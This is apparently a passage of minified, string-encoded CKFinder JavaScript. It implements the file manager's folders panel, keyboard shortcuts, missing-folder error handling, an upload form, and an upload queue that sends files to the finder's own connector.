e.finder.request(S('\x15c~"~\x7foQrzz'))===S("A&&7.2(8")}e.data.toolbar.push({name:S("2`\\ZAqWU^^NN"),type:S(" CWWPJH"),priority:200,icon:S("1QXR\x18[RVL"),label:"",className:S("-MDV\x1cT\\XQSEK\x14NT[ZRZ"),hidden:t(),onRedraw:function(){this.set(S("\nceijj~"),t())},action:function(){e.finder.request(S("9JZRXR\x054.%$( "),{name:S("0W]_PPDD")})}})}function w(e){var t=e.data.folder;e.data.evt.keyCode!==l.space&&e.data.evt.keyCode!==l.enter||(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),this.finder.request(S("\x1bzrr{ES\x18LT@HwI]B"),{path:t.getPath({full:!0})}))}function C(e){if(116===e.data.response.error.number){e.cancel(),e.finder.request(S("$AOFDFM\x11ECH@"),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.folder,n=t.get(S("\x1ak}o{qT"));n.get(S("4V^^T]H^R")).remove(t),e.finder.request(S(":]SQZZ2{%&0\x04%3!?/"))===t&&e.finder.request(S(">Y/-&&6\x7f)7-'\x1a*8%"),{path:n.getPath({full:!0}),expand:!0})}}var b,x,E,F,_,M;function T(e){var t,n,i;for(i="",t=S("\n:>>::&&**UWUS]_]SVVRRnqsqwqsq\x7fqsq"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return T=void 0,i}var I=!1;return function(t){var n=this;n.finder=t,n.resources=new h,t.config.displayFoldersPanel?(function(o){var s=o.finder,e=new i({finder:s,collection:o.resources});(o.view=e).on(S("6TPPV_JT[Hz'-/  4}-1:*\")"),function(e,t){s.fire(S('"EKIBBZ\x13OS\\L@K'),{view:t.view,folder:t.view.model},s)}),e.on(S("\x12p||zsnp\x7fl&{qsDDP\x19GIODC"),function(e,t){s.request(S('"EKIBBZ\x13YN@HM['),{folder:t.view.model})}),e.on(S("\x18zrrpyhvEV\x18EKIBBZ\x13IDBYKWD\\W]A"),function(e,t){t.evt.preventDefault(),o.finder.request(S("C'*(3-1>\x06)#;"),{name:S("1T\\XQSE"),evt:t.evt,positionToEl:t.view.getLabel(),context:{folder:t.view.model}})}),e.on(S(",NFF\\UDZQB\fQWU^^N\x07UZ9%-4*"),function(e,t){if(t.evt.keyCode===l.enter||t.evt.keyCode===l.space)return s.request(S("-H@\\UWA\x0eFS[]ZN"),{folder:t.view.model}),t.evt.preventDefault(),void t.evt.stopPropagation();s.fire(S("-H@\\UWA\x0e^SN\\VMU"),{evt:t.evt,view:t.view,folder:t.model,source:S("\x14sy{||hhho{z")},s)}),e.on(S("3W]_[\\OS^K\x07XP,%'1~!4(8"),function(e,t){s.fire(S("\x15pxt}\x7fi&ylpP"),{evt:t.evt,folder:t.model,view:t.view},s)}),e.on(S("\x18r\x7fbxriq\x1aUCA"),function(e){this.finder.request(this.finder.util.isShortcut(e,"")?S("!DLGPU\x1dFLR_"):S("!DLGPU\x1dX[O]"),{node:this.$el,event:e})}),s.on(S('>\\//6&<1\v"&<p-#!**"'),function(e){e.data.groups.add({name:S("\x12vp|b")})},null,null,10),s.on(S("&FXY\x10GCLJJT"),function(){var n=!1,e=s.request(S("\v|l`j|+qaqtbr"),{name:S("1T\\XQSEK"),view:o.view,position:S("(YXBAL\\V"),scrollContent:!0,panelOptions:{animate:!1,positionFixed:!0,dismissible:!1,swipeClose:!1,display:S("\x1cmklH"),beforeopen:function(){r(),n=!0},beforeclose:function(){i(),n=!1}}});function i(){a(S(',vJNDP\x1fP_S\x1bGY^_\x06\x1ep_V.c\x1fcj0/j8($. `9=1!"6&')).css(s.lang.dir===S("4YBE")?{"margin-right":"",left:""}:{"margin-left":"",right:""})}function r(){a(S("C\x1f!'3)d) *`>.74oq\x194?9z\x04zu)4s/\x01\x0f\x07\x0fI\x12\x14\x06\x18\x19\x0f\x19")).css(s.lang.dir===S("\x1esTS")?{"margin-right":s.config.primaryPanelWidth,left:s.config.primaryPanelWidth}:{"margin-left":s.config.primaryPanelWidth,right:s.config.primaryPanelWidth})}function t(){e.isOpen()?e.$el.removeAttr(S(".NBXS\x1e\\\\RS]W")):e.$el.attr(S("2RF\\W\x1aPP^_YS"),S("1FAAP"))}s.on(S("3DTQR\x02JRTK\x07s^)/"),function(){e.$el.addClass(S('=]T&l$,(!#5;d:*"("')),s.config.primaryPanelWidth||e.$el.addClass(S(" BIE\tCIKLLXX\x01]OAU]\x1fWQSWBTM")),s.request(S("\r{f*vwgYzrr"))===S(";XXMT4.2")?e.$el.removeAttr(S("(HXBM\0FFTUW]")):t(),s.on(S("\r{f*cw`}os"),function(e){e.data.modeChanged&&t()})}),s.config.primaryPanelWidth&&(s.on(S("?0 %&~6.(?s\x07*%#"),function(){s.request(S(")_B\x16JK[}^VV"))===S("\vhh}dd~b")&&r()}),s.on(S("C1,|5-:#1)"),function(e){if(e.data.modeChanged){var t=s.request(S("\x1chw%GDVnKAC"));t===S("#@@UL\\FZ")&&r(),t===S("\f`amy}w")&&(n?r():i())}})),s.on(S("=N^'$x+-!#}\x05(#%"),function(){e.$el.removeClass(S("\x0el{w?u{yrrjj7k}s{s"))})})}(n),t.on(S('\x10e}|xwwe"k\x7fhyi$RAHL'),y),t.on(S(" RJLVQER\\Z\x10GE^Z\x15V^^WQGE"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.expandOrSubfolder,shortcuts:t.lang.dir===S("B/07")?S("\ru}yvzgUgdxod"):S("\np`hh{Qc`|ch")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.collapseOrParent,shortcuts:t.lang.dir===S("D)25")?S("\x17cu\x7f}h\\lmOV_"):S("\x18bhr{uj^RSMTY")})},null,null,40)):r.start(t),t.setHandlers({"folder:openPath":{callback:s,context:n},"folder:select":{callback:u,context:n},"folder:getActive":function(){return n.currentFolder},"resources:get":function(){return n.resources.clone()},"resources:get:cloned":function(){return function n(e){var i=new h;return e.each(function(e){var t=e.clone();t.set(S("(_CN["),null),t.set(S("$LUbPYKEHHJ"),!1),i.add(t),e.has(S("\x0elxx~wfpx"))&&t.set(S("4V^^T]H^R"),n(e.get(S("\x16tppv\x7fnxp"))))}),i}(n.resources)}}),t.on(S("\x16twtwzry$zRSMQ\x1ebCSnFFOI_]"),function(e){116!==e.data.response.error.number||e.data.context.silentConnectorErrors||(e.cancel(),e.finder.request(S("B'-$*(/s#%*\""),{msg:e.finder.lang.errors.missingFolder}),e.finder.request(S("\x14sy{||h!sm{qp@VK"),{path:e.data.context.parent.get(S("4EWE]WN")).getPath({full:!0}),expand:!0}))},null,null,5),t.on(S("5UXUT[UX\x07[M2.0y\x16 (&%,\f$ )+="),C,null,null,5),t.on(S("B +(+&&-p.>?!=j\x157?1!3\x1175>>."),C,null,null,5),t.on(S('6TWTWZRY\x04Z23-1~\x064")=/\r#!**"'),C,null,null,5),t.on(S("\fnab}p|w.pdewk \\yiXvLDQ"),function(e){116===e.data.response.error.number&&e.cancel()},null,null,5),t.on(S("\vobcbq\x7fv){~,^vpn"),c,n),t.on(S("3RZZS]K\0PYDZP7/"),w,n),t.on(S("E ($-/9v(6?1?6"),p,n),t.on(S("5WGH\x03IO]OJ"),v,n),t.on(S("\fnab}p|w.tpc}k \\yiXpLEGQW"),m,n),t.on(S("\x12aqfybjz\x7fh&nvpW\x1b@FBJTB"),function(){n.currentFolder=null}),t.on(S('5PXT]_I\x06N[S%"6& '),function(e){t.request(S("&SGFFIM_\x14]UBWG"),{name:S("&jI@D"),event:S("\x13rzzs}k"),context:{folder:e.data.folder}})});var e=t.lang.dir===S("0]FA")?S("+YD\x14\\GXBVF\\Q_L"):S("\x1fUH\x18PSLVBDLL_");t.on(e,function(){t.request(S("\x1cm\x7fxE\x1bAVVWCI\\"))===S(" lCJJ")&&t.request(S('"VM\x1fAB\\dEOI'))!==S("\x15rrkrntl")&&t.request(S("\x16gyw\x7fw&rnzN"),{name:S("%@HDMOY_")})},null,null,20),t.request(S(")ANU\x17BFCEW]"),{key:l.f8}),t.on(S("+GHWK_F\\\t")+l.f8,function(e){t.util.isShortcut(e.data.evt,S("\vmaz"))&&(t.config.displayFoldersPanel?(e.finder.request(S("\x1eoAOGO\x1eJVBF"),{name:S("\x14sy{||hh")}),e.data.evt.preventDefault(),e.data.evt.stopPropagation(),n.view.$el.trigger(S("#BJER["))):r.focus())}),t.on(S("/CY]A@VCCK\x03VROI\x04X%/'1%)"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFoldersPane,shortcuts:S("\run|eo8os.j")})},null,null,30),t.on(S("$VNHZ]I^X^\x14CYBF"),function(e){e.data.groups.add({name:S('B%+)""::'),priority:30,label:e.finder.lang.shortcuts.folders.title})})}}),CKFinder.define(S("\rzjhe3P_S\x7fy||h4HxsoL@VFW\nsWDFKOjDBJv^@^\x1b`F[WX^}UQ[y/3/m *2"),[],function(){return S('\x10-vzb5u{yji&>hw2CNLWAKR\x05\x16##\x17JB\\B\x10T\\P@LFR\x05\x1bWNPIWO!36l"*4*e-+?-on"5%:<0ht\'7*.y|)?-\x07\x04\x16^F\x1e\x1dZH\0\x1eE\x05\t\x1dA\x19\x17\0\x12\x19\x10V\n\x05[Z\x1a\x1f\t\x17\x10n< x\x7f8&n|\'\x7fy`-sr2/\x18\x1a\x1d)zvz|v;zrl"\x02ZY\x1e\x04LR\tAMY\x05EC^ZD\x11ON\x16\vML\x05\x19SO\x12Q_Q\'o73(*\'#f:/\').:\t9=7\x1f573;x$\'gs1?=\x05\r\\imlo[\f\0\x1cK\x0f\x01\x0f\x1c\x03LP\x06\x1dX\x04\x12\v\t\x15\x15\x0f\x14\b\x1a"?\b\n\r\f\x0f;l`|+oao|c,0p\x7fs;bhuuzx0xpRL\x0fSEWR\x05\x16##"%$\'\x13Y_BF@\x15_S\x05\x1bA@\x01\x1dWKn(&0j,(7==j61on;)!7nv3?;={z5=0;bB\x14\x12\x0f\v\x04\x02EVccbedR@\x14\x18\x04M~|\x7f~qE\x1e\x12\n]\x1d\x13arq>&fma%|zgclj"v~`~9ewel;$\x11\x15\x14\x17\x16)\x1d@VPQII\b]S[I\x10\fMEEF\\Z\x17\x16SYM[\x16USRV.$\x7fa073"ji.*8,c"9?;nv!$"={z?=)?r\t\x02\r\rYG\x05\f\x0eD\b\n\x0f\x06LQ\v\nOS\x1d\x01X\x1b\x19\x17\x1dU\x1f\x12\x13\x12oo,`ekebd)wv0"lzde}}*\x1f\x1f\x1e\x11\x10\x13\'~hjkOO\x02W]UC\x1a\nZ_IADZ\r\x10USGU\x18_YTPT^\x01\x1fJM5$`c $2&e$#%%pl;"$7qt17#9t3833c}\x03\n\x04N\x11\x15\n\b\t\rHU\x17\x16SO\x19\x05\\\x1f\x15\x1b\x11Y\x1b\x16\x17\x16\x13\x13P\npmmb`%{z4&h~xyaa.\x1b\x1b\x1a\x1d\x1c*8|pl%\x16\x14\x17\x16\x1c\x0eFJR\x1b,.! \x16BB][[\x10EKCQ\b\x14_Q]^^R\x1f\x1eQ!,\'~f&-\x04;;,\x1f#&+!rq$28 3jz"!f|4*q\x03\n!\x10\x16\x032\b\x03\f\x04K\x11\x10LO_OxzHZ\x10\x18\n\x14DquA\x17\x19r`of$lb:*rq6,dz!yua=}sdvu|:fa?>qALG\x1e\x06^]\x1a\b@^\x05EI]\x01YW@RYP\x16JE\x1b\x1aHHDRZ}c&*75*&1s$$"(lo$00\x1a:13/e{wj~}?3\f\x0e\x157\x16\x04\b\x14\x18\b\x18\x0e\x02\x0e\x17RR\x05\0\x06\x11WV\f\x03FZ\x12\bS\x17\fCtqwkhBhehce,ps/ccq.6\x7fwayjyiumj%VNKG\f\r@RFJ^BCC\x06\x06KU]PAXSYL\x17UKYS\x16\x16{%- 1(#)<g.$!,\'!mv)(iu?#v=56=40\x7f\x1d\x1cEX\0\n\x05\x12\x05\f\x04\x1fB\t\v\x1c\x04\x03\x1d\n\\\\M\nQQSR^]\x05\x04?|\x7f=8*oazhgn2\x072 txd-\x1e')}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2XpRLwSHJGC\x07\x7fCN[^\x01z@]]RPs_[]\x7fUIQkWZ7"),[S("&RFMOY_NA]U"),S('@\x02\t\x05-+"":f\x1f?%!a\x045(\x11<00'),S("\x15U\\^pt\x7fyo1IIDUP\vgGTM\x06c_I@xFUF"),S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\r)64=9\x186\f\x04$\f\x16\bI2\x18\x05\x05\n\b+\x07\x03\x157\x1d\x01\x19[\x12\x18\f")],function(t,n,e,i){"use strict";return e.extend({name:S("1gCXZWS~PV^zRLR"),template:i,className:S("7[R\\\x16IMRP!%o%+7+"),attributes:{tabindex:20},ui:{cancel:S("!@VPQIIs]S[I\x10\fMEEF\\Z\x17k"),input:S("5_YHLN`HDNZ}c$*( d\x1a"),submit:S("\x12qaabxvBnblx#=ST@NMQ\x04z"),form:S("\x19|tnp")},events:{"click @ui.cancel":function(){this.destroy()},submit:function(){this.trigger(S("5EBZTSO"))},click:function(e){e.stopPropagation()},"keydown @ui.input":function(e){e.keyCode===n.left&&(this.ui.submit.focus(),e.stopPropagation()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.cancel.focus())},"keydown @ui.cancel":function(e){e.keyCode===n.left&&(e.stopPropagation(),this.ui.input.focus()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.submit.focus())},"keydown @ui.submit":function(e){e.keyCode===n.left&&(e.stopPropagation(),this.ui.cancel.focus()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.input.focus())},keydown:function(e){e.keyCode!==n.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("4F^^^M"))?(e.keyCode!==n.right&&e.keyCode!==n.home||this.ui.input.focus(),e.keyCode!==n.left&&e.keyCode!==n.end||this.ui.submit.focus()):this.finder.request(this.finder.util.isShortcut(e,"")?S('?&.!67\x7f("0='):S("\x1a}s~kl\x1aQPFR"),{node:this.$el,event:e})}},templateHelpers:function(){var e=this.finder.request(S("'NFFOI_\x14HUEsP@\\@R"));return{ids:{iframe:t.uniqueId(S("\x1c~uy\r")),cid:this.cid,input:t.uniqueId(S("4V]Q\x15"))},domain:"",isCustomDomain:!1,url:this.finder.request(S("+OBCBQ_V\tAGZ"),{command:S("\x15P~t|Okpr\x7f{"),folder:e,params:{asPlainText:!0}}),ckCsrfToken:this.finder.request(S("=]L2'x$!1\x12(#,$"))}},onShow:function(){var e=this;-1<navigator.userAgent.toLowerCase().indexOf(S("5BEQ]_UH\x12"))||this.finder.config.test||this.ui.input.trigger(S(",NBFSZ"));var i=this.$el.find(S("(@LYM@K"));i.load(function(){var t=i.contents().find(S("\vnbjv")).text();if(t.length){var n;try{n=JSON.parse(t)}catch(e){n={error:{number:109,message:t}}}e.trigger(S("\x19okpr\x7f{\x1aSGPTJHTM"),{response:n,rawResponse:t})}})}})}),CKFinder.define(S('1qxr\\XS]K\x15vSYKS%2m\x05+7+\x128%%*(b\b "<\x07#8:73'),[S("*^BIK]CR]AQ"),S('.l{w[]PPD\x18uV^NPXM\x10\x06.0.\x115*()-e\x1d%(9<\x7f\x04"?;42\x1115?\x1d3/3\t\t\x04\x15')],function(e,n){"use strict";return function(r){var t;function o(){t&&t.destroy(),t=null}r.hasHandler(S("\x1ejPMMB@"))||(r.on(S(">O!&'y'7#&<,p\x06-$ "),function(){r.request(S("+\\LIJ\nPVWfPQ^WW"),{page:S('"nELH'),name:S(";IMRP!%"),id:e.uniqueId(S("\x18zq}1")),priority:20})}),r.setHandler(S("\x0ez`}}rp"),function(){(t=new n({finder:r})).on(S("\v\x7fxlbye"),function(){var e={name:S('E\0.$,\x1f; "/+')};r.fire(S("8ZUVQ\\P[z#'%+7#"),e,r),r.fire(S("#GJKJIGN\x11NHH@BT\bu]YSbHUUZX"),e,r),r.request(S(".C_PVVF\x0fE_WN"),{text:r.lang.upload.progressLabel+" "+r.lang.common.pleaseWait})}),t.on(S("$PVKGHN\x11^H]___AV"),function(e){var n=e.response,t=!!n.uploaded;o(),r.request(S("\x15zxy}\x7fi&uw{E"));var i={name:S("%`NDL\x7f[@BOK"),response:n,rawResponse:e.rawResponse};n.error?(r.fire(S("+OBCBQ_V\tQGDXJ\x03|RPXkO,.#'"),i,r),r.request(S(">[) .,#\x7f/).&"),{msg:n.error.message})):r.fire(S("$FIJEHDO\x16BE\x15vX^VaEZXY]"),i,r),t&&(r.once(S("\x1eyOMFFV\x1fAB\\oCGI^\x14NVEWA"),function(){var e=r.request(S('D#/+-:p,)9\r:"#7= ')).where({name:n.fileName});if(e.length){r.request(S(",KGCUB\b@QYSTL"),{files:e});var t=e[e.length-1];t.trigger(S("#BJER["),t)}}),r.request(S("&AGENN^\x17\\JVCW@\\s_[]J")))}),r.request(S("%VFOL\x10XDBYf^cWT]ZX"),{view:t,page:S("/}P[]"),region:S("1GCXZWS")})}),r.on(S("\x19|tpy{m\x1aRGOAFRBL"),function(e){t&&!e.data.folder.get(S("!C@H")).fileUpload&&o()}))}}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2VkMM\x17vTIIFL\x06{^IXK"),[S("5CY\\\\HH_RLZ"),S(';^\\]T".,&')],function(s,t){"use strict";var n={totalFiles:0,totalBytes:0,uploadedFiles:0,uploadedBytes:0,errorFiles:0,errorBytes:0,processedFiles:0,processedBytes:0,currentItemBytes:0,currentItem:0,isStarted:!1,lastUploaded:void 0},e=function(e){this.finder=e,this.state=new t.Model(n),this.items=[]};function a(e,t){e.items.length?(e.state.set(S("\x12pagdrvmSoyp"),e.state.get(S("4VCEJ\\TOuI[R"))+1),function(n,i,e){var t=new XMLHttpRequest;n.set(S(":CTO"),t);var r={name:S("\x17^pv~ImrpAE")};if(!i.finder.fire(S("$FIJEHDO\x16OKI_CW"),r,i.finder)||!i.finder.fire(S("1Q\\YXWY\\\x03X^ZRLZz\x07+/!\x106+'(."),r,i.finder))return l(i,n,{},e);t.upload&&(t.upload.onprogress=function(e){var t=e.position||e.loaded;n.set(S("\n}ma{j"),Math.round(t/e.total*100)),i.state.set(S("8ZOINXPK\t5'.\x06<2\";"),t)});t.onreadystatechange=function(){4===this.readyState&&l(i,n,this,e)};var o=new FormData;t.open(S(",]A\\D"),e,!0),o.append(S("+Y]B@QU"),n.get(S("A$*( "))),o.append(S("\x1fCJaPVCrHCLD"),i.finder.request(S("\x15udj\x7f |yiJpKDL"))),t.send(o)}(e.items.shift(),e,t)):(e.state.set(S("7[LHIYSJv4$/"),e.state.get(S("\x19nth|rYIMGP"))),e.state.set(S("\x0efcBfrfass"),!1),e.state.trigger(S("2@@ZF")))}function l(e,t,n,i){var r=e.state,o=function(e,t,n,i){var r=!1,o={},s={name:S("\x11TzxpCgtv{\x7f")};t.responseType||t.responseText?(e.processedFiles=e.processedFiles+1,e.processedBytes=e.processedBytes+i):(e.totalFiles=e.totalFiles?e.totalFiles-1:0,e.totalBytes=e.totalBytes?e.totalBytes-i:0,e.currentItem=e.currentItem?e.currentItem-1:0);if(t.responseText)try{r=JSON.parse(t.responseText)}catch(e){r={uploaded:0,error:{number:109,message:n.finder.lang.errors.unknownUploadError}}}r&&(r.uploaded&&(o.uploaded=!0,e.uploadedFiles=e.uploadedFiles+1,e.uploadedBytes=e.uploadedBytes+i,e.lastUploaded=r.fileName),s.response=r,s.rawResponse=t.responseText,r.error?(o.uploadMessage=r.error.message,r.uploaded?o.isWarning=!0:(o.isError=!0,o.state=S("1WAFZD"),o.value=100,e.errorFiles=e.errorFiles+1,e.errorBytes=e.errorBytes+i),n.finder.fire(S("%EHEDKEH\x17K]B^@\tr\\ZRmIVT]Y"),s,n.finder)):n.finder.fire(S("*HC@CN^U\b\\_\x0fp^T\\oKPR_["),s,n.finder));return{item:o,state:e}}({totalFiles:r.get(S("3@ZBVT\x7fSWYN")),totalBytes:r.get(S('?4.6"(\x07?3-:')),processedFiles:r.get(S("*[^BMJCBWWr\\ZRK")),processedBytes:r.get(S("5FEWZ_HOXZ}95'0")),errorFiles:r.get(S(":^NOQM\x06(.&7")),errorBytes:r.get(S("?%30,6\x07?3-:")),uploadedFiles:r.get(S("D06+'(..(\v'#5\"")),uploadedBytes:r.get(S('"VTIIFLLNiUYK\\')),currentItem:r.get(S("2PAGDRVMsOYP")),currentItemBytes:0},n,e,t.get(S("*MEAK")).size);u(e,t),r.set(o.state),t.set(o.item),t.trigger(S(">[//'")),a(e,i)}function u(e,t){var n=s.indexOf(e.items,t);0<=n&&e.items.splice(n,1)}return e.prototype.getState=function(){return this.state},e.prototype.add=function(e){var n=this,i=0,r=0,o=0;s.forEach(e,function(e){var t=e.get(S("'N@FN")).size;i+=t,e.get(S("#MVcUZFX"))?(r+=t,o+=1):n.items.push(e)}),this.state.get(S('"JWvRFZ]OO'))?this.state.set({totalFiles:this.state.get(S("\x10e}guyP~t|i"))+e.length,totalBytes:this.state.get(S("\x1aosi\x7fsbXVFW"))+i,errorFiles:this.state.get(S("<XLM/3\x04*( 5"))+o,errorBytes:this.state.get(S("\x1a~noqmbXVFW"))+r,processedFiles:this.state.get(S("-^]_RW@GPRqQU_H"))+o,processedBytes:this.state.get(S("8IHT_XML%%\0:0 5"))+r}):(this.state.set({totalFiles:e.length,totalBytes:i,uploadedFiles:0,uploadedBytes:0,errorFiles:o,errorBytes:r,processedFiles:o,processedBytes:r,currentItem:0}),this.start())},e.prototype.start=function(){this.state.get(S("#MVuSI[^NH"))||this.state.trigger(S("0BFRFA")),this.state.set(S("#MVuSI[^NH"),!0);var e=this.finder.request(S("\x1d}pMLCM@\x1fSUD"),{command:S("\x1bZtrzuQNLEA"),folder:this.finder.request(S("\x16qwu~~n'yzT`AWMSC")),params:{responseType:S("\x1fJRMM")}});a(this,e)},e.prototype.cancelItem=function(e){var t=e.get(S('"[LW'));if(t)t.abort();else{u(this,e);var n=this.state,i=e.get(S("\x1eyIMG")).size,r=n.get(S("\x1ciqkAMdJH@U")),o=n.get(S(" UMWEId^\\LY"));n.set({totalFiles:r?r-1:0,totalBytes:o?o-i:0}),n.get(S("\v|\x7falubavpS\x7f{}j"))===n.get(S("\x17lvnzp[wsER"))&&n.trigger(S("@26,4"))}},e.prototype.cancel=function(){var e=this.items;this.items=[],s.forEach(e,function(e){this.cancelItem(e)},this),this.state.set(n)},e}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0xE__\x01`F[WX^\x14qRZZ,2m\x164))&,\n%' (-;9><"),[S("'JHI@NB@J")],function(e){"use strict";return e.Collection.extend({comparator:function(e,t){return e.get(S("+E^}Z]\\SAM"))?-1:t.get(S("2ZGfCZUXHB"))?1:0}})}),CKFinder.define(S('(jamECJJB\x1e\x7f\\P@ZRK\x16rOQQ\vj0--" j\v(,,&8c\x18>#?06\x1a 0;'),[S("\x13W^P~v}\x7fi3^qrMNL\fiJBBDZ\x05{^BI]UBA~[QS[")],function(e){"use strict";return e.extend({defaults:{uploaded:!1,isError:!1,isWarning:!1,uploadMessage:""}})}),CKFinder.define(S("\"WA]R\x06kblBBIK]\x1feW^DYWC]J\x15sHPR\n\x151.,%!i\x128%%*(\x01'<$\x18&69{28,"),[],function(){return S("\x1f\x1c@\x02@HDUT\x15\vI@J\0[_\\^SW\x19\\BRUBA\x04\x1cTJ\x1151.,%!##holkm$:a9\"\x17!&:$*%y90:p+/\f\x0e\x03\x07I\f\x12\x02\x05D\x05\0\x17\x16Q\x12\r\n\tLT\x1c\x02Y\x11\n?\t\x0e\x12\f_}|\"`oc+rxeejh g{u|?vfgyecb%fa? \x15)\x1dJ\x10\x1a^]\x06\b@^\x05JDBJ\x1e_S^Q\x15KJ\x04\x16R\b\x0277\x03$(4c')'4;th('+c: ==20x&%7>(>/.|a\\N\x06\n\x12[lnT\x19J\b\0\f\x1d\x1cMS\x11\x18\x12X\x03\x07\x14\x16\x1b\x1fQ\x10\x1b\fs`ef&;}|5)c\x7f\"x~c\x7fpv^qfev\x7f|:fa!1o\x1e+\x1e\fE\x1b,\x1bI\tIGM^]\x12\x12RYU\x19@F[WX^\x16UI[R`\")%i06+'(.f%9+\"}3'' :8,#fz2(s+/\f\x0e\x03\x07\x01\x01FANIK\x02\x18C\x07\x1c5\x03\0\x1c\x06U\v\nX\x1a\x11\x1dQ\b\x0e\x13o`f.mqcj%fapw2srkj-3}a8~k\\hiso>b]\x01AHB\bSWDFKO\x01DZJ]\x1cWAFZDLC\x06GF\x1e\x03\x02\x10!\x7fH")}),CKFinder.define(S("'kblBBIK]\x1f|]WAYSD\x17qNVP\bkO,.#'k\x13/\"?:e\x1e<!!.4\x1d;  \x1c\"25"),[S("\x1biszzRRALV@"),S("$fmaAGNN^\x02xFUFA\x1cvTER\x17u[BSHJi)$5"),S("\x1c^UYIOFFV\neHEDEE\x03{GJGB\x1dcFZQE]JImUXI"),S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\x038 \"z\x05!><51y\x02(55:8\x117,\x14(\x16\x06\tK\x02\b\x1c")],function(e,t,n,i){"use strict";return t.extend({name:S("&rXEEJHaG\\DxFVY"),tagName:S("\x0f|x"),attributes:{"data-icon":S('"@OC\vDIGIN@')},template:i,regions:{progress:S("<\x13]T&l73(*'#e98$+?+<#")},events:{"click .ckf-upload-item":function(e){e.preventDefault(),this.trigger(S("\x1dkoLNCG\tFGIKLF"))}},ui:{items:S('E\'i+",f9=" 15\x7f: 0;'),msg:S("?n\")%i06+'(.f!(=<167"),split:S("<\x13]T&l73(*'#e >.!`,:$%==")},modelEvents:{"change:uploaded":function(){this.setStatus(S("?/*")),this.setHideIcon()},"change:isError":function(e,t){this.ui.msg.removeClass(S("\x10ryu9}\x7fs||t")).text(e.get(S("\fx~c\x7fpv^qfev\x7f|"))),t&&this.setStatus(S("\fh|}\x7fc"))},"change:isWarning":function(){this.ui.msg.removeClass(S('B /#k/!-.."')).text(this.model.get(S('"VTIIFLdOX_LIJ'))),this.setHideIcon()}},onRender:function(){this.setTitle(),this.progress.show(new n({finder:this.finder,model:this.model})),(this.model.get(S("\fx~c\x7fpvvp"))||this.model.get(S(",D]jBC]A")))&&this.setHideIcon()},setStatus:function(e){this.isDestroyed||this.ui.items.addClass(S("\x0el{w?fdyyv|4soyp3")+e)},setHideIcon:function(){this.isDestroyed||(this.$el.attr(S("\x0ftpfr9|uxv"),S(".L[W\x1fPU[URT")),this.ui.split.addClass(S("B6-h/$''g('+c,1?168")),this.setTitle())},setTitle:function(){var e=this.model.get(S("\x18ljws|zzD"))||this.model.get(S("(@Yn^_A]"))?this.finder.lang.common.close:this.finder.lang.common.cancel;this.isDestroyed||(this.ui.split.attr(S("!FBPD\vDCO\x07_EYBJ"),e),this.updateSplitTitle())},updateSplitTitle:function(){this.isDestroyed||this.ui.split.attr(S("\x19nrhq{"),this.ui.split.attr(S("7\\XNZ\x11^UYm5+7( ")))}})}),CKFinder.define(S("\vxhv{1RYU}{rrj6N~qmr~TDQ\flQKK\x1d|ZGCLJ\0eA^\\UQpXJT\x14_SI"),[],function(){return S("%\x1aCA_\nOMYO\x02B^^V\t\x17XVN[[I\x1e\x1d]S!21~f&-!e<:'#,*b4#=#.:82x,3v>2:&M\x1a\x19^D\f\x12I\x1b\x1e\v\x1f\x0f\x05N\x12\rSR\x07\x15\x17\x1f\x19\x1c\x1c\x02F^ON]>\v\v?`lp'kekx\x7f0,zy<q|zasyl;$\x11\x15\x14\"{IW\x02@HDUT\x15\vI@J\0[_\\^SW\x19QDXHCUUY\x10YM)%`}NLONt-#=l.\".#\"oq7>0z-)64=9s;\x12\x0e\x12\x19\v\v\x03J\x0f\x1b\x03\x0fA\fLQzx{z}I\x06W\x11\x1dGY\x07\x06C_iu,oegckAm*vq/.l|pa`)7u|~4okpr\x7f{\rRVBPPU\x05\x16RQ\x16\fDZ\x01\\P\\T\x1a@F[WX^\x15OXRZ#5\x04*( 5g54vd<sDFYX[o$u5;9*)f~>59M\x14\x12\x0f\v\x04\x02J\x18\x1b\x05\f\x1e\b\x1d\x1c]\x05\x17\v\0WH}qpsruA\r\x0fao\"`hdut5+i`j {\x7f|~sw9edx\x7fk\x7fho0jzXU\x0fEMICT\n\x17\x16\x04_]OA\x0e\x11\x0e@DTX\x17[U[HO\0\x1c\\+'o64))&,d:9#*<*#\"\x7f'1-\"z: .>/\x7f`cO\x12\x12\x02\n[lna`cWC\x1dPeyx{O[\x11\x1f\x01FssruA\x1a\x16v!aoevu:*jam!x~c\x7fpv>pgygbvt~1zlvD\f@\x01\x1a//.! \x16BB][[\x10EKCQ\b\x14UMMNTR\x1f\x1eK!#+-  >zjd{il)/;1|;0;;ku;2<v,1+,BA\x06\x02\x10\x04K\x04\x03\x0fG\t\x19\x19\x1a\0\x1eLP\x12\x10\x11TW\x0e\x18\x16\x0e\x19@\\\x04{<\"jp+jffn$~|aant?swpS\x7f{}j:fa? \x15)(+*\x18LHW]]\n_U]K\x12\x12SGG@ZX\x15\x18M[YUSZZ8|`nugf#)=+f%.!!ms182x566:?7~}:>\x14\0O\0\x0f\x03K\x05\x1d\x1d\x1e\x04\x02PL\f\x11\x1f\x11\x16\x18WV\x01\x19\x15\x0f\x1eA_\x05\x04=!kw*igio'ida`aa>r~|gp6je;$\x11\x15\x14\x17\x16\x1cHLSQQ\x06SQYO\x16\x0eO[[D^\\\x11\x14AWUQW^^D\0\x1c\x12qcb'%1'j!*%%qo-$6|66 4?;+{z?=)?r\x03\n\x04N\x06\x10\x12\x13\x07\x07WI\b\b\x1a\x0e\x19\x1d\x01QT\x03\x17\x1b\r\x1cGY\x07\x06C_iu,oeka)}yfdmi 